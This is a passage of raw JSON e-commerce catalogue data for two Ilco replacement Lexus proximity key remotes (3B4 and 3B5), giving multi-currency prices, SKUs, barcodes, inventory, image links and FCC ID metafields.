location"],"price_max_huf":34800,"price_min_jpy":16600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":853,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":103.89,"percent_sale_min_xcd":0,"price_min_mwk":182900,"price_max_wst":293,"price_min_myr":434,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":80,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":59500,"price_max_pen":355,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":808,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":988,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":916000,"price_min_qar":385,"price_min_bbd":210,"price_min_cdf":241000,"price_min_ugx":374000,"price_min_hnl":2774,"compare_at_price_min_sek":null,"price_max_sll":2405000,"compare_at_price_min_gnf":null,"barcodes":["36448552306"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6800,"percent_sale_min_mop":0,"price_max_mad":977,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7666,"compare_at_price_min_bdt":null,"price_max_gnf":916000,"percent_sale_min_kmf":0,"price_max_sek":988,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":385,"price_max_thb":3357,"price_max_xpf":10900,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12900,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":13500,"price_max_sgd":137,"compare_at_price_max_twd":null,"price_min_pyg":719000,"price_min_jmd":16900,"compare_at_price_min_sll":null,"price_min_cad":147,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4866,"price_max_djf":18800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 3 Button Prox 3B4–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":86,"compare_at_price_max_crc":null,"price_max_vnd":2781000,"price_max_kyd":88,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":388,"compare_at_price_min":null,"price_max_tjs":968,"price_min_ils":341,"price_max_shp":80,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":678,"price_max_bgn":178,"price_min_hkd":821,"price_max_pkr":29600,"percent_sale_min_amd":0,"price_max_ngn":159000,"price_max_crc":51600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":462,"percent_sale_min_gyd":0,"price_min_bzd":211,"price_min_mop":846,"variants":[{"price_myr":"434.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"80.0","price_xof":"59500.0","price_mad":"977.0","price_uyu":"4133.0","price_cve":"10100.0","price_pgk":"448.0","price_azn":"180.0","price_top":"254.0","price":"103.89","price_gmd":"7666.0","id":42603599724633,"price_twd":"3286.0","sku":"ILC-PRX-LEX-3B4","price_rsd":"10700.0","price_kmf":"44700.0","price_dop":"6800.0","price_cny":"745.0","price_thb":"3357.0","price_uzs":"1267000.0","price_xpf":"10900.0","price_bdt":"12900.0","price_kes":"13700.0","price_sek":"988.0","weight_unit":"kg","price_uah":"4455.0","price_gnf":"916000.0","price_qar":"385.0","price_bzd":"211.0","price_bam":"178.0","price_egp":"5014.0","price_mop":"846.0","price_nio":"3862.0","price_huf":"34800.0","price_bif":"312000.0","price_mwk":"182900.0","price_hnl":"2774.0","price_ugx":"374000.0","original_merged_options":["title:Default Title"],"price_bsd":"106.0","price_sll":"2405000.0","price_nzd":"183.0","price_wst":"293.0","price_pen":"355.0","price_fjd":"241.0","price_std":"2223000.0","price_bbd":"210.0","price_gtq":"808.0","price_cdf":"241000.0","merged_options":["title:Default Title"],"price_cad":"147.0","price_bgn":"178.0","price_mur":"4866.0","price_mmk":"385000.0","available":true,"price_ron":"462.0","price_lkr":"32600.0","price_crc":"51600.0","price_czk":"2200.0","price_ngn":"159000.0","price_kyd":"88.0","price_idr":"1758000.0","price_amd":"40300.0","price_lbp":"9438000.0","price_bwp":"1492.0","price_shp":"80.0","price_tjs":"968.0","price_aed":"388.0","price_hkd":"821.0","price_rwf":"153500.0","price_eur":"90.95","barcode":"36448552306","price_dkk":"678.0","inventory_quantity":1,"price_yer":"25200.0","image":null,"compare_at_price":null,"price_afn":"7000.0","price_mvr":"1631.0","price_inr":"9500.0","weight":0.03,"price_krw":"155000.0","price_npr":"15200.0","price_awg":"189.0","price_pln":"384.0","price_jpy":"16600.0","price_mnt":"374000.0","price_gbp":"80.0","price_sbd":"853.0","price_pkr":"29600.0","price_xcd":"284.0","price_ang":"191.0","available_locations":[21438791],"price_sar":"396.0","price_ttd":"709.0","price_kzt":"54500.0","price_mkd":"5600.0","price_usd":"103.89","price_dzd":"13800.0","price_sgd":"137.0","title":"Default Title","price_etb":"16429.0","price_php":"6300.0","price_pyg":"719000.0","price_isk":"13500.0","price_jmd":"16900.0","price_vnd":"2781000.0","price_tzs":"259000.0","price_aud":"159.0","price_ils":"341.0","price_gyd":"22100.0","inventory_policy":"deny","price_bob":"731.0","price_khr":"423000.0","price_mdl":"1803.0","price_lak":"2288000.0","price_kgs":"9300.0","price_vuv":"12900.0","price_bnd":"137.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"18800.0","price_all":"8800.0","price_chf":"86.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-3-button-prox-3b4-by-ilco-1191646950.jpg?v=1757189664","width":1280,"alt":"Lexus 3 Button Prox 3B4–By Ilco Automotive Key Ilco","id":26707778568281,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":191,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":709,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553112153,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":25200,"percent_sale_min_crc":0,"price_max_pln":384,"percent_sale_min_ttd":0,"handle":"lexus-3-button-prox-3b4-by-ilco","compare_at_price_max_aud":null,"price_min_npr":15200,"compare_at_price_max_tzs":null,"price_min_awg":189,"price_min_mnt":374000,"price_min_gbp":80,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":44700,"price_max_nio":3862,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:44Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":180,"price_max_std":2223000,"percent_sale_min_pln":0,"price_min_uah":4455,"compare_at_price_min_azn":null,"price_max_bsd":106,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10700,"price_max_twd":3286,"percent_sale_min_nio":0,"price_min_mkd":5600,"price_max_top":254,"price_max_pgk":448,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9300,"compare_at_price_min_fkp":null,"price_max_cny":745,"compare_at_price_min_xof":null,"price_max_php":6300,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1267000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":103.89,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":137,"compare_at_price_min_sbd":null,"price_max_vuv":12900,"price_max_lak":2288000,"price_max_etb":16429,"price_min_mmk":385000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":32600,"price_min_czk":2200,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":284,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":40300,"price_max_bob":731,"price_max_mdl":1803,"compare_at_price_max_yer":null,"price_max_gyd":22100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":259000,"percent_sale_min_dzd":0,"price_min_aud":159,"price_max_lbp":9438000,"compare_at_price_min_sar":null,"price_min_khr":423000,"price_min_idr":1758000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":90.95,"compare_at_price_max_mnt":null,"price_min_bwp":1492,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":153500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2200,"price_max_lkr":32600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":284,"price_min_nio":3862,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":25200,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":15200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":709,"compare_at_price_min_kgs":null,"price_max_gbp":80,"price_max_mnt":374000,"price_max_awg":189,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":384,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":846,"compare_at_price_min_aud":null,"price_max_bzd":211,"percent_sale_min_huf":0,"price_min_rsd":10700,"compare_at_price_max_kmf":null,"price_min_cve":10100,"price_min_uyu":4133,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":13700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2223000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":106,"price_max_kmf":44700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3286,"body_html":" The Lexus 3 Button Prox 3B4 by Ilco is a high-quality replacement remote designed for Lexus vehicles. Featuring three buttons for convenient control, this proximity remote ensures seamless access and security. Manufactured by Ilco, it offers reliable performance and compatibility with original Lexus systems, making it an essential accessory for maintaining your vehicle’s keyless entry functionality. ","price_min_usd":103.89,"price_max_cve":10100,"price_max_uyu":4133,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13700,"compare_at_price_min_kmf":null,"price_min_etb":16429,"compare_at_price_max_nzd":null,"price_min_lak":2288000,"price_min_bnd":137,"percent_sale_min_dop":0,"price_min_vuv":12900,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1267000,"rio_ratings":[],"price_min_all":8800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":745,"price_max_mkd":5600,"price_min_php":6300,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":462,"price_min_crc":51600,"price_min_ngn":159000,"price_min_pkr":29600,"price_min_ang":191,"compare_at_price_min_bzd":null,"price_max_aud":159,"compare_at_price_min_mop":null,"price_max_tzs":259000,"percent_sale_min_php":0,"price_max_idr":1758000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":423000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1492,"compare_at_price_max_inr":null,"price_min_gyd":22100,"compare_at_price_min_yer":null,"price_min_bob":731,"price_min_mdl":1803,"price_min_amd":40300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9438000,"price_max_rwf":153500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":385000,"compare_at_price_min_mnt":null,"price_min_eur":90.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":103.89,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":396,"price_min_wst":293,"percent_sale_min_ils":0,"price_min_pen":355,"compare_at_price_max_chf":null,"price_max_krw":155000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1631,"compare_at_price_min_lak":null,"price_min_kzt":54500,"compare_at_price_min_bnd":null,"price_max_sbd":853,"compare_at_price_min_vuv":null,"price_max_jpy":16600,"price_min_afn":7000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":34800,"price_max_mwk":182900,"price_max_egp":5014,"compare_at_price_max_aed":null,"price_max_bam":178,"price_min_bif":312000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":183,"price_min_dop":6800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":241,"compare_at_price_max_xof":null,"price_min_mad":977,"compare_at_price_max_fkp":null,"price_min_pgk":448,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2774,"percent_sale_min_inr":0,"price_max_ugx":374000,"price_max_cdf":241000,"price_min_top":254,"price_max_bbd":210,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":808,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7666,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"89904-78G30","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FLB","key":"fcc_id"}],"price_min_sll":2405000,"price_max_myr":434,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":59500,"percent_sale_min_fjd":0,"price_max_fkp":80,"percent_sale_min_nzd":0,"price_max_azn":180,"percent_sale_min_myr":0,"price_min_sgd":137,"price_max_uah":4455,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":18800,"compare_at_price_min_uyu":null,"price_min_chf":86,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":719000,"price_min_thb":3357,"price_min_xpf":10900,"price_min_bdt":12900,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":13500,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":678,"price_min_bgn":178,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":341,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2781000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":147,"price_min_kyd":88,"percent_sale_min_sgd":0,"price_max_hkd":821,"percent_sale_min_chf":0,"price_min_shp":80,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":968,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":388,"price_max_mur":4866},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":174,"price_min_egp":4884,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":53000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":178,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":235,"price_max_afn":6800,"percent_sale_min_bwp":0,"price_min_sar":386,"percent_sale_min_czk":0,"price_min_mvr":1588,"price_max_bif":304000,"compare_at_price_max_gyd":null,"price_min_inr":9300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":151000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":33900,"price_min_jpy":16200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":831,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":101.18,"percent_sale_min_xcd":0,"price_min_mwk":178100,"price_max_wst":285,"price_min_myr":423,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":78,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":58000,"price_max_pen":346,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":787,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":962,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":893000,"price_min_qar":375,"price_min_bbd":205,"price_min_cdf":235000,"price_min_ugx":364000,"price_min_hnl":2702,"compare_at_price_min_sek":null,"price_max_sll":2342000,"compare_at_price_min_gnf":null,"barcodes":["36448552573"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6600,"percent_sale_min_mop":0,"price_max_mad":951,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7466,"compare_at_price_min_bdt":null,"price_max_gnf":893000,"percent_sale_min_kmf":0,"price_max_sek":962,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":375,"price_max_thb":3269,"price_max_xpf":10600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":13200,"price_max_sgd":134,"compare_at_price_max_twd":null,"price_min_pyg":700000,"price_min_jmd":16500,"compare_at_price_min_sll":null,"price_min_cad":143,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4740,"price_max_djf":18300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 3 Button Prox 3B5–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":83,"compare_at_price_max_crc":null,"price_max_vnd":2708000,"price_max_kyd":86,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":378,"compare_at_price_min":null,"price_max_tjs":942,"price_min_ils":332,"price_max_shp":78,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":660,"price_max_bgn":173,"price_min_hkd":800,"price_max_pkr":28800,"percent_sale_min_amd":0,"price_max_ngn":154800,"price_max_crc":50200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":450,"percent_sale_min_gyd":0,"price_min_bzd":206,"price_min_mop":824,"variants":[{"price_myr":"423.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"78.0","price_xof":"58000.0","price_mad":"951.0","price_uyu":"4025.0","price_cve":"9800.0","price_pgk":"437.0","price_azn":"175.0","price_top":"247.0","price":"101.18","price_gmd":"7466.0","id":42603599790169,"price_twd":"3201.0","sku":"ILC-PRX-LEX-3B5","price_rsd":"10400.0","price_kmf":"43600.0","price_dop":"6600.0","price_cny":"726.0","price_thb":"3269.0","price_uzs":"1234000.0","price_xpf":"10600.0","price_bdt":"12600.0","price_kes":"13300.0","price_sek":"962.0","weight_unit":"kg","price_uah":"4339.0","price_gnf":"893000.0","price_qar":"375.0","price_bzd":"206.0","price_bam":"174.0","price_egp":"4884.0","price_mop":"824.0","price_nio":"3762.0","price_huf":"33900.0","price_bif":"304000.0","price_mwk":"178100.0","price_hnl":"2702.0","price_ugx":"364000.0","original_merged_options":["title:Default Title"],"price_bsd":"103.0","price_sll":"2342000.0","price_nzd":"178.0","price_wst":"285.0","price_pen":"346.0","price_fjd":"235.0","price_std":"2165000.0","price_bbd":"205.0","price_gtq":"787.0","price_cdf":"235000.0","merged_options":["title:Default Title"],"price_cad":"143.0","price_bgn":"173.0","price_mur":"4740.0","price_mmk":"375000.0","available":true,"price_ron":"450.0","price_lkr":"31800.0","price_crc":"50200.0","price_czk":"2143.0","price_ngn":"154800.0","price_kyd":"86.0","price_idr":"1712000.0","price_amd":"39300.0","price_lbp":"9192000.0","price_bwp":"1453.0","price_shp":"78.0","price_tjs":"942.0","price_aed":"378.0","price_hkd":"800.0","price_rwf":"149500.0","price_eur":"88.95","barcode":"36448552573","price_dkk":"660.0","inventory_quantity":1,"price_yer":"24500.0","image":null,"compare_at_price":null,"price_afn":"6800.0","price_mvr":"1588.0","price_inr":"9300.0","weight":0.03,"price_krw":"151000.0","price_npr":"14800.0","price_awg":"184.0","price_pln":"374.0","price_jpy":"16200.0","price_mnt":"365000.0","price_gbp":"78.0","price_sbd":"831.0","price_pkr":"28800.0","price_xcd":"277.0","price_ang":"186.0","available_locations":[21438791],"price_sar":"386.0","price_ttd":"690.0","price_kzt":"53000.0","price_mkd":"5500.0","price_usd":"101.18","price_dzd":"13400.0","price_sgd":"134.0","title":"Default Title","price_etb":"16000.0","price_php":"6100.0","price_pyg":"700000.0","price_isk":"13200.0","price_jmd":"16500.0","price_vnd":"2708000.0","price_tzs":"252000.0","price_aud":"155.0","price_ils":"332.0","price_gyd":"21500.0","inventory_policy":"deny","price_bob":"712.0","price_khr":"412000.0","price_mdl":"1756.0","price_lak":"2228000.0","price_kgs":"9000.0","price_vuv":"12500.0","price_bnd":"134.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"18300.0","price_all":"8600.0","price_chf":"83.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-3-button-prox-3b5-by-ilco-1191646951.png?v=1757189666","width":1000,"alt":"Lexus 3 Button Prox 3B5–By Ilco Automotive Key Ilco","id":26707778175065,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":186,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":690,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553177689,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":24500,"percent_sale_min_crc":0,"price_max_pln":374,"percent_sale_min_ttd":0,"handle":"lexus-3-button-prox-3b5-by-ilco","compare_at_price_max_aud":null,"price_min_npr":14800,"compare_at_price_max_tzs":null,"price_min_awg":184,"price_min_mnt":365000,"price_min_gbp":78,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":43600,"price_max_nio":3762,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:44Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":175,"price_max_std":2165000,"percent_sale_min_pln":0,"price_min_uah":4339,"compare_at_price_min_azn":null,"price_max_bsd":103,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10400,"price_max_twd":3201,"percent_sale_min_nio":0,"price_min_mkd":5500,"price_max_top":247,"price_max_pgk":437,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9000,"compare_at_price_min_fkp":null,"price_max_cny":726,"compare_at_price_min_xof":null,"price_max_php":6100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1234000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":101.18,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":134,"compare_at_price_min_sbd":null,"price_max_vuv":12500,"price_max_lak":2228000,"price_max_etb":16000,"price_min_mmk":375000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":31800,"price_min_czk":2143,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":277,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":39300,"price_max_bob":712,"price_max_mdl":1756,"compare_at_price_max_yer":null,"price_max_gyd":21500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":252000,"percent_sale_min_dzd":0,"price_min_aud":155,"price_max_lbp":9192000,"compare_at_price_min_sar":null,"price_min_khr":412000,"price_min_idr":1712000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":88.95,"compare_at_price_max_mnt":null,"price_min_bwp":1453,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":149500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2143,"price_max_lkr":31800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":277,"price_min_nio":3762,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":24500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":690,"compare_at_price_min_kgs":null,"price_max_gbp":78,"price_max_mnt":365000,"price_max_awg":184,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":374,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":824,"compare_at_price_min_aud":null,"price_max_bzd":206,"percent_sale_min_huf":0,"price_min_rsd":10400,"compare_at_price_max_kmf":null,"price_min_cve":9800,"price_min_uyu":4025,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":13300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2165000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default 